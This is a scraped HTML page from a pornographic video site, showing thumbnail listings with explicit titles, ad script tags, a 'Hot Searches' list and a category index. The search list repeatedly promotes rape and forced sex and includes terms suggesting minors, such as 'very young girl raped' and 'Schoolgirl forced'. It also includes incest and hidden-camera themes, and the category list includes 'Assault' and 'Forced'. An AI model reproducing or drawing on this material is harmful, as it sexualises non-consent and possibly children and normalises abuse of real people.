                                <li><div><i class="la la-thumbs-up"></i> <span>187</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.08.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>26:43</span></div></li>
                            </ul>
                            <p>Marilyn Chambers Wins Porn Olympics</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/15600672934236641244/">
                            <span class="thumb-img">
                                <img data-sg="d880b960b639d7dc" src="/thumbs/244/15600672934236641244_0.jpg" alt="young desi indian teen first time big cock interracial fucked" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>191</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>31.08.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:23</span></div></li>
                            </ul>
                            <p>young desi indian teen first time big cock interracial fucked</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/15033095189302952650/">
                            <span class="thumb-img">
                                <img data-sg="d0a0486d090942ca" src="/thumbs/650/15033095189302952650_0.jpg" alt="Dutch MILF Knows You Want It Rough" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>158</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.08.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>17:22</span></div></li>
                            </ul>
                            <p>Dutch MILF Knows You Want It Rough</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/11300888503295419026/">
                            <span class="thumb-img">
                                <img data-sg="9cd4d23815382292" src="/thumbs/26/11300888503295419026_0.jpg" alt="Three lusty lesbians enjoy rough orgy with lots of anal sex" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>266</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:00</span></div></li>
                            </ul>
                            <p>Three lusty lesbians enjoy rough orgy with lots of anal sex</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/10918414824926826948/">
                            <span class="thumb-img">
                                <img data-sg="9786006f5e1f51c4" src="/thumbs/948/10918414824926826948_0.jpg" alt="indian milf rough fucked" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>127</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:35</span></div></li>
                            </ul>
                            <p>indian milf rough fucked</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/9050408056414107472/">
                            <span class="thumb-img">
                                <img data-sg="7d99822d1ae57750" src="/thumbs/472/9050408056414107472_0.jpg" alt="Group Orgy Outdoors In Brazil" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>160</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>24.02.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>18:09</span></div></li>
                            </ul>
                            <p>Group Orgy Outdoors In Brazil</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/8151183463775755710/">
                            <span class="thumb-img">
                                <img data-sg="711ed22c69645dbe" src="/thumbs/710/8151183463775755710_0.jpg" alt="big cock sex tourist fucking desi indian milf" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>155</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>14.11.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:14</span></div></li>
                            </ul>
                            <p>big cock sex tourist fucking desi indian milf</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/7350656508584183285/">
                            <span class="thumb-img">
                                <img data-sg="6602c7262c12c5f5" src="/thumbs/285/7350656508584183285_0.jpg" alt="Rough Interracial Anal Sex for Big Tits and Ass Mature Alexis Golden" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>122</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.03.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>20:43</span></div></li>
                            </ul>
                            <p>Rough Interracial Anal Sex for Big Tits and Ass Mature Alexis Golden</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/7210601615591612483/">
                            <span class="thumb-img">
                                <img data-sg="641133f74a322043" src="/thumbs/483/7210601615591612483_0.jpg" alt="Blonde Dutch Retro MILF Fuck All Thru Out With Pleasure" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>227</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.04.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:01</span></div></li>
                            </ul>
                            <p>Blonde Dutch Retro MILF Fuck All Thru Out With Pleasure</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/5906189670293606945/">
                            <span class="thumb-img">
                                <img data-sg="51f7003679ee9221" src="/thumbs/945/5906189670293606945_0.jpg" alt="Kimberly Nutter Takes a Deep Anal Fuck in Tight Jeans" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>105</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:01</span></div></li>
                            </ul>
                            <p>Kimberly Nutter Takes a Deep Anal Fuck in Tight Jeans</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/5133711043863432292/">
                            <span class="thumb-img">
                                <img data-sg="473e9afeacfacc64" src="/thumbs/292/5133711043863432292_0.jpg" alt="Puffy Pussy, Tight Asshole in Rough European CFNM Doggystyle" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>183</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>29.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:02</span></div></li>
                            </ul>
                            <p>Puffy Pussy, Tight Asshole in Rough European CFNM Doggystyle</p>
                        </a>
                    </li>                    
                                                                                                                                     
    
                </ul>
    
                <ul class="pages-navigation">
<li><a href="/">1</a></li><li class="active"><a href="/en/category/123863122/Vintage/popular/2/" target="_self">2</a></li>
                </ul>
                
                <ul class="brs-300">
    
                    <li class="b-300">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </li>
    
                    <li class="b-300 b-300-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-5">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                </ul>
                
                <h2>Hot Searches</h2>
                
                <ul class="searches-links">
                    
 <li><a href="/en/search/YmxhY2sgc2hlbWFsZSByYXBlcyBndXkgaW4gaGlzIGFzcw/" target="_self" title="black shemale rapes guy in his ass"><i class="la la-search"></i> black shemale rapes guy in his ass</a></li>  <li><a href="/en/search/R2F5IHJhcGUgZm9yY2VkIGhhcmRjb3Jl/" target="_self" title="Gay rape forced hardcore"><i class="la la-search"></i> Gay rape forced hardcore</a></li>  <li><a href="/en/search/U2V4/" target="_self" title="Sex"><i class="la la-search"></i> Sex</a></li>  <li><a href="/en/search/QW5hbCByYXBl/" target="_self" title="Anal rape"><i class="la la-search"></i> Anal rape</a></li>  <li><a href="/en/search/TGFkeWJveSBSYXBl/" target="_self" title="Ladyboy Rape"><i class="la la-search"></i> Ladyboy Rape</a></li>  <li><a href="/en/search/cHVrZQ/" target="_self" title="puke"><i class="la la-search"></i> puke</a></li>  <li><a href="/en/search/Zm9yY2VkIGplcmtpbmcgb2Zm/" target="_self" title="forced jerking off"><i class="la la-search"></i> forced jerking off</a></li>  <li><a href="/en/search/SG9sbHl3b29kIG1vdmllcyBmb3JjZWQgcmFwZQ/" target="_self" title="Hollywood movies forced rape"><i class="la la-search"></i> Hollywood movies forced rape</a></li>  <li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="la la-search"></i> Tranny</a></li>  <li><a href="/en/search/bnVyc2U/" target="_self" title="nurse"><i class="la la-search"></i> nurse</a></li>  <li><a href="/en/search/R2VybWFuIFJvdWdoIEdyb3VwIHJhcGU/" target="_self" title="German Rough Group rape"><i class="la la-search"></i> German Rough Group rape</a></li>  <li><a href="/en/search/UnVzc2lhbiByYXBlIG91dGRvb3I/" target="_self" title="Russian rape outdoor"><i class="la la-search"></i> Russian rape outdoor</a></li>  <li><a href="/en/search/eW91bmcgdGVlbiBnYWdnaW5nIHB1a2U/" target="_self" title="young teen gagging puke"><i class="la la-search"></i> young teen gagging puke</a></li>  <li><a href="/en/search/UmVhbGl0eQ/" target="_self" title="Reality"><i class="la la-search"></i> Reality</a></li>  <li><a href="/en/search/U2hlbWFsZSByYXBlcyBndXkgY3VtIGluIG1vdXRo/" target="_self" title="Shemale rapes guy cum in mouth"><i class="la la-search"></i> Shemale rapes guy cum in mouth</a></li>  <li><a href="/en/search/dGhyb2F0/" target="_self" title="throat"><i class="la la-search"></i> throat</a></li>  <li><a href="/en/search/Q0hFQVRJTkcgV0lGRSBHQU5HQkFORw/" target="_self" title="CHEATING WIFE GANGBANG"><i class="la la-search"></i> CHEATING WIFE GANGBANG</a></li>  <li><a href="/en/search/Q3J5aW5nIHNwYW5raW5n/" target="_self" title="Crying spanking"><i class="la la-search"></i> Crying spanking</a></li>  <li><a href="/en/search/cmV0cm8/" target="_self" title="retro"><i class="la la-search"></i> retro</a></li>  <li><a href="/en/search/QnJ1dGFsIEJkc20gZ2FuZ2JhbmcgdHJpcGxlIHBlbmV0cmF0aW9u/" target="_self" title="Brutal Bdsm gangbang triple penetration"><i class="la la-search"></i> Brutal Bdsm gangbang triple penetration</a></li>  <li><a href="/en/search/ZmFtaWx5/" target="_self" title="family"><i class="la la-search"></i> family</a></li>  <li><a href="/en/search/SmFwYW5lc2UgdGVhY2hlciByYXBlIGJ5IHN0dWRlbnRzIGdhbmc/" target="_self" title="Japanese teacher rape by students gang"><i class="la la-search"></i> Japanese teacher rape by students gang</a></li>  <li><a href="/en/search/dGhyZWVzb21l/" target="_self" title="threesome"><i class="la la-search"></i> threesome</a></li>  <li><a href="/en/search/QXNpYW4gZm9yY2Vk/" target="_self" title="Asian forced"><i class="la la-search"></i> Asian forced</a></li>  <li><a href="/en/search/dmlyZ2luIFNvbiBGaXJzdCBUaW1lIHNleCAgcmVhbCBtb20gc29uIGNyZWFtcGll/" target="_self" title="virgin Son First Time sex  real mom son creampie"><i class="la la-search"></i> virgin Son First Time sex  real mom son creampie</a></li>  <li><a href="/en/search/YnJ1dGFs/" target="_self" title="brutal"><i class="la la-search"></i> brutal</a></li>  <li><a href="/en/search/YW5hbA/" target="_self" title="anal"><i class="la la-search"></i> anal</a></li>  <li><a href="/en/search/Q2FtcGluZyBTYXV2YWdlIGZvcmNlZA/" target="_self" title="Camping Sauvage forced"><i class="la la-search"></i> Camping Sauvage forced</a></li>  <li><a href="/en/search/UmVhbCBtb20gc29uIGhpZGRlbiBjYW0gZnVjaw/" target="_self" title="Real mom son hidden cam fuck"><i class="la la-search"></i> Real mom son hidden cam fuck</a></li>  <li><a href="/en/search/c2xlZXA/" target="_self" title="sleep"><i class="la la-search"></i> sleep</a></li>  <li><a href="/en/search/ZmluZ2VyIHJhcGU/" target="_self" title="finger rape"><i class="la la-search"></i> finger rape</a></li>  <li><a href="/en/search/dmVyeSB5b3VuZyBnaXJsIHJhcGVk/" target="_self" title="very young girl raped"><i class="la la-search"></i> very young girl raped</a></li>  <li><a href="/en/search/cGFpbmZ1bCBhbmFsIGNvbXBpbGF0aW9u/" target="_self" title="painful anal compilation"><i class="la la-search"></i> painful anal compilation</a></li>  <li><a href="/en/search/aW5kaWFu/" target="_self" title="indian"><i class="la la-search"></i> indian</a></li>  <li><a href="/en/search/dGlnaHQ/" target="_self" title="tight"><i class="la la-search"></i> tight</a></li>  <li><a href="/en/search/Rm9yY2VkIGxlc2JpYW4gcmFwZSBoYXJkY29yZQ/" target="_self" title="Forced lesbian rape hardcore"><i class="la la-search"></i> Forced lesbian rape hardcore</a></li>  <li><a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="la la-search"></i> Wife</a></li>  <li><a href="/en/search/cmFwZXNlY3Rpb24uY29tIG9mIHNraW5ueSB0ZWVuIHJhcGVkIHZpZGVv/" target="_self" title="rapesection.com of skinny teen raped video"><i class="la la-search"></i> rapesection.com of skinny teen raped video</a></li>  <li><a href="/en/search/U2hlbWFsZSBjdW0/" target="_self" title="Shemale cum"><i class="la la-search"></i> Shemale cum</a></li>  <li><a href="/en/search/RmFjZSBzaXR0aW5nIHJhcGU/" target="_self" title="Face sitting rape"><i class="la la-search"></i> Face sitting rape</a></li>  <li><a href="/en/search/c29uIG1hc3NhZ2UgbW9t/" target="_self" title="son massage mom"><i class="la la-search"></i> son massage mom</a></li>  <li><a href="/en/search/Y2FzdGluZyBhbmFsIGZvcmNlZA/" target="_self" title="casting anal forced"><i class="la la-search"></i> casting anal forced</a></li>  <li><a href="/en/search/cnVzc2lhbiByYXBlIGdhbmdiYW5n/" target="_self" title="russian rape gangbang"><i class="la la-search"></i> russian rape gangbang</a></li>  <li><a href="/en/search/RXh0cnJtZSBmb3JjZWQgdGVlbiBzZXg/" target="_self" title="Extrrme forced teen sex"><i class="la la-search"></i> Extrrme forced teen sex</a></li>  <li><a href="/en/search/U2Nob29sZ2lybCBmb3JjZWQ/" target="_self" title="Schoolgirl forced"><i class="la la-search"></i> Schoolgirl forced</a></li>  <li><a href="/en/search/QmlnIGNvY2sgZm9yY2UgdGlnaHQgcHVzc3kgZGVlcCBwYWlu/" target="_self" title="Big cock force tight pussy deep pain"><i class="la la-search"></i> Big cock force tight pussy deep pain</a></li>  <li><a href="/en/search/Zm9yY2VkIG9yZ2FzbQ/" target="_self" title="forced orgasm"><i class="la la-search"></i> forced orgasm</a></li>  <li><a href="/en/search/ZmlsaXBpbmE/" target="_self" title="filipina"><i class="la la-search"></i> filipina</a></li>  <li><a href="/en/search/Y3V0ZSBzY2hvb2xnaXJsIGZvcmNlZCB0aHJlZXNvbWU/" target="_self" title="cute schoolgirl forced threesome"><i class="la la-search"></i> cute schoolgirl forced threesome</a></li>  <li><a href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest"><i class="la la-search"></i> Vintage mother daughter forced lesbian incest</a></li>  
                    
                </ul>
                    
                <h2>Popular Categories</h2>
                    
                <div class="list">
                    
                    <ul>
                    
                          <li><a href="/en/category/111476818/18-21/popular/1/" target="_self"><i class="la la-tag"></i> <span>18-21</span> <span class="total">149 videos</span></a></li>
                     

                          <li><a href="/en/category/111542354/African/popular/1/" target="_self"><i class="la la-tag"></i> <span>African</span> <span class="total">79 videos</span></a></li>
                     

                          <li><a href="/en/category/111607890/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Amateur</span> <span class="total">4680 videos</span></a></li>
                     

                          <li><a href="/en/category/111673426/Anal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Anal</span> <span class="total">5775 videos</span></a></li>
                     

                          <li><a href="/en/category/111804498/Arab/popular/1/" target="_self"><i class="la la-tag"></i> <span>Arab</span> <span class="total">124 videos</span></a></li>
                     

                          <li><a href="/en/category/111870034/Asian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Asian</span> <span class="total">1289 videos</span></a></li>
                     

                          <li><a href="/en/category/111935570/Ass/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ass</span> <span class="total">2741 videos</span></a></li>
                     

                          <li><a href="/en/category/111018066/Assault/popular/1/" target="_self"><i class="la la-tag"></i> <span>Assault</span> <span class="total">47 videos</span></a></li>
                     

                          <li><a href="/en/category/112197714/BBW/popular/1/" target="_self"><i class="la la-tag"></i> <span>BBW</span> <span class="total">748 videos</span></a></li>
                     

                          <li><a href="/en/category/112263250/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> <span>BDSM</span> <span class="total">3029 videos</span></a></li>
                     

                          <li><a href="/en/category/112001106/Babes/popular/1/" target="_self"><i class="la la-tag"></i> <span>Babes</span> <span class="total">1978 videos</span></a></li>
                     

                          <li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bathroom</span> <span class="total">64 videos</span></a></li>
                     

                          <li><a href="/en/category/112328786/Beach/popular/1/" target="_self"><i class="la la-tag"></i> <span>Beach</span> <span class="total">47 videos</span></a></li>
                     

                          <li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> <span>Big Cock</span> <span class="total">2091 videos</span></a></li>
                     

                          <li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Big Tits</span> <span class="total">1839 videos</span></a></li>
                     

                          <li><a href="/en/category/112590930/Bikini/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bikini</span> <span class="total">49 videos</span></a></li>
                     

                          <li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bisexuals</span> <span class="total">27 videos</span></a></li>
                     

                          <li><a href="/en/category/112722002/Blondes/popular/1/" target="_self"><i class="la la-tag"></i> <span>Blondes</span> <span class="total">1968 videos</span></a></li>
                     

                          <li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><i class="la la-tag"></i> <span>Blowjobs</span> <span class="total">5437 videos</span></a></li>
                     

                          <li><a href="/en/category/113115218/Booty/popular/1/" target="_self"><i class="la la-tag"></i> <span>Booty</span> <span class="total">199 videos</span></a></li>
                     

                          <li><a href="/en/category/112853074/Brazil/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brazil</span> <span class="total">35 videos</span></a></li>
                     

                          <li><a href="/en/category/112918610/British/popular/1/" target="_self"><i class="la la-tag"></i> <span>British</span> <span class="total">242 videos</span></a></li>
                     

                          <li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brunettes</span> <span class="total">22 videos</span></a></li>
                     

                          <li><a href="/en/category/110886994/Brutal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brutal</span> <span class="total">4762 videos</span></a></li>
                     

                          <li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bukkake</span> <span class="total">124 videos</span></a></li>
                     

                          <li><a href="/en/category/113180754/Bus/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bus</span> <span class="total">19 videos</span></a></li>
                     

                          <li><a href="/en/category/114229330/CFNM/popular/1/" target="_self"><i class="la la-tag"></i> <span>CFNM</span> <span class="total">96 videos</span></a></li>
                     

                          <li><a href="/en/category/114163794/Cash/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cash</span> <span class="total">75 videos</span></a></li>
                     

                          <li><a href="/en/category/113377362/Casting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Casting</span> <span class="total">245 videos</span></a></li>
                     

                          <li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self"><i class="la la-tag"></i> <span>Celebrities</span> <span class="total">83 videos</span></a></li>
                     

                          <li><a href="/en/category/113573970/Cheating/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cheating</span> <span class="total">230 videos</span></a></li>
                     

                          <li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cheerleader</span> <span class="total">30 videos</span></a></li>
                     

                          <li><a href="/en/category/114360402/Chinese/popular/1/" target="_self"><i class="la la-tag"></i> <span>Chinese</span> <span class="total">60 videos</span></a></li>
                     

                          <li><a href="/en/category/113639506/Closeups/popular/1/" target="_self"><i class="la la-tag"></i> <span>Closeups</span> <span class="total">7 videos</span></a></li>
                     

                          <li><a href="/en/category/113705042/College/popular/1/" target="_self"><i class="la la-tag"></i> <span>College</span> <span class="total">317 videos</span></a></li>
                     

                          <li><a href="/en/category/113770578/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> <span>Compilation</span> <span class="total">260 videos</span></a></li>
                     

                          <li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cosplay</span> <span class="total">59 videos</span></a></li>
                     

                          <li><a href="/en/category/113836114/Couple/popular/1/" target="_self"><i class="la la-tag"></i> <span>Couple</span> <span class="total">497 videos</span></a></li>
                     

                          <li><a href="/en/category/113901650/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> <span>Creampie</span> <span class="total">1188 videos</span></a></li>
                     

                          <li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self"><i class="la la-tag"></i> <span>Crossdresser</span> <span class="total">29 videos</span></a></li>
                     

                          <li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cuckold</span> <span class="total">199 videos</span></a></li>
                     

                          <li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cumshot</span> <span class="total">2149 videos</span></a></li>
                     

                          <li><a href="/en/category/114032722/Cute/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cute</span> <span class="total">379 videos</span></a></li>
                     

                          <li><a href="/en/category/114098258/Czech/popular/1/" target="_self"><i class="la la-tag"></i> <span>Czech</span> <span class="total">182 videos</span></a></li>
                     

                          <li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><i class="la la-tag"></i> <span>Deep Throat</span> <span class="total">3049 videos</span></a></li>
                     

                          <li><a href="/en/category/111214674/Deflower/popular/1/" target="_self"><i class="la la-tag"></i> <span>Deflower</span> <span class="total">12 videos</span></a></li>
                     

                          <li><a href="/en/category/114557010/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dildo</span> <span class="total">722 videos</span></a></li>
                     

                          <li><a href="/en/category/114753618/Doctor/popular/1/" target="_self"><i class="la la-tag"></i> <span>Doctor</span> <span class="total">91 videos</span></a></li>
                     

                          <li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> <span>Doggystyle</span> <span class="total">1942 videos</span></a></li>
                     

                          <li><a href="/en/category/114819154/Dolls/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dolls</span> <span class="total">50 videos</span></a></li>
                     

                          <li><a href="/en/category/115081298/Double/popular/1/" target="_self"><i class="la la-tag"></i> <span>Double</span> <span class="total">398 videos</span></a></li>
                     

                          <li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Double Anal</span> <span class="total">196 videos</span></a></li>
                     

                          <li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> <span>Double Penetration</span> <span class="total">345 videos</span></a></li>
                     

                          <li><a href="/en/category/115015762/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> <span>Drunk</span> <span class="total">1263 videos</span></a></li>
                     

                          <li><a href="/en/category/115212370/Ebony/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ebony</span> <span class="total">1602 videos</span></a></li>
                     

                          <li><a href="/en/category/115277906/Emo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Emo</span> <span class="total">64 videos</span></a></li>
                     

                          <li><a href="/en/category/115343442/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> <span>Erotic</span> <span class="total">96 videos</span></a></li>
                     

                          <li><a href="/en/category/115408978/European/popular/1/" target="_self"><i class="la la-tag"></i> <span>European</span> <span class="total">493 videos</span></a></li>
                     

                          <li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Face Sitting</span> <span class="total">15 videos</span></a></li>
                     

                          <li><a href="/en/category/115540050/Facial/popular/1/" target="_self"><i class="la la-tag"></i> <span>Facial</span> <span class="total">914 videos</span></a></li>
                     

                          <li><a href="/en/category/115605586/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> <span>Femdom</span> <span class="total">428 videos</span></a></li>
                     

                          <li><a href="/en/category/115671122/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fetish</span> <span class="total">1480 videos</span></a></li>
                     

                          <li><a href="/en/category/116129874/Filipina/popular/1/" target="_self"><i class="la la-tag"></i> <span>Filipina</span> <span class="total">33 videos</span></a></li>
                     

                          <li><a href="/en/category/115736658/Fingering/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fingering</span> <span class="total">566 videos</span></a></li>
                     

                          <li><a href="/en/category/115802194/First Time/popular/1/" target="_self"><i class="la la-tag"></i> <span>First Time</span> <span class="total">453 videos</span></a></li>
                     

                          <li><a href="/en/category/115867730/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fisting</span> <span class="total">266 videos</span></a></li>
                     

                          <li><a href="/en/category/115933266/Flashing/popular/1/" target="_self"><i class="la la-tag"></i> <span>Flashing</span> <span class="total">7 videos</span></a></li>
                     

                          <li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Foot Fetish</span> <span class="total">190 videos</span></a></li>
                     

                          <li><a href="/en/category/115998802/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Footjob</span> <span class="total">72 videos</span></a></li>
                     

                          <li><a href="/en/category/110821458/Forced/popular/1/" target="_self"><i class="la la-tag"></i> <span>Forced</span> <span class="total">8088 videos</span></a></li>
                     

                          <li><a href="/en/category/116064338/Foursome/popular/1/" target="_self"><i class="la la-tag"></i> <span>Foursome</span> <span class="total">68 videos</span></a></li>
                     

                          <li><a href="/en/category/116260946/French/popular/1/" target="_self"><i class="la la-tag"></i> <span>French</span> <span class="total">138 videos</span></a></li>
                     

                          <li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self"><i class="la la-tag"></i> <span>Full Movie</span> <span class="total">190 videos</span></a></li>
                     

                          <li><a href="/en/category/116457554/Funny/popular/1/" target="_self"><i class="la la-tag"></i> <span>Funny</span> <span class="total">30 videos</span></a></li>
                     

                          <li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gangbang</span> <span class="total">1085 videos</span></a></li>
                     

                          <li><a href="/en/category/116588626/Gays/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gays</span> <span class="total">2811 videos</span></a></li>
                     

                          <li><a href="/en/category/116785234/German/popular/1/" target="_self"><i class="la la-tag"></i> <span>German</span> <span class="total">520 videos</span></a></li>
                     

                          <li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self"><i class="la la-tag"></i> <span>Girlfriend</span> <span class="total">458 videos</span></a></li>
                     

                          <li><a href="/en/category/116916306/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> <span>Glasses</span> <span class="total">100 videos</span></a></li>
                     

                          <li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gloryhole</span> <span class="total">12 videos</span></a></li>
                     

                          <li><a href="/en/category/117047378/Gothic/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gothic</span> <span class="total">46 videos</span></a></li>
                     

                          <li><a href="/en/category/117112914/Granny/popular/1/" target="_self"><i class="la la-tag"></i> <span>Granny</span> <span class="total">166 videos</span></a></li>
                     

                          <li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> <span>Group Sex</span> <span class="total">490 videos</span></a></li>
                     

                          <li><a href="/en/category/117309522/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hairy</span> <span class="total">374 videos</span></a></li>
                     

                          <li><a href="/en/category/117375058/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Handjob</span> <span class="total">577 videos</span></a></li>
                     

                          <li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hardcore</span> <span class="total">4905 videos</span></a></li>
                     

                          <li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hidden Cams</span> <span class="total">1 videos</span></a></li>
                     

                          <li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hollywood</span> <span class="total">29 videos</span></a></li>
                     

                          <li><a href="/en/category/117637202/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> <span>Homemade</span> <span class="total">1754 videos</span></a></li>
                     

                          <li><a href="/en/category/117702738/Hotel/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hotel</span> <span class="total">84 videos</span></a></li>
                     

